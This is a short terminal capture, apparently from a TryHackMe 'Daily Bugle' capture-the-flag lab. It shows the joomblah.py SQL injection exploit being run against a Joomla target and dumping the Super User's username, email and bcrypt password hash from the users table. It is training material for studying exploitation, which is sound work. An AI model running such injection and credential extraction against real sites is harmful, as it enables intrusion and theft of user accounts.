 ┌──(kali㉿kali)-[~/Documents/THM/DailyBugle/exploits]
└─$ python3 joomblah.py http://10.10.122.9
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session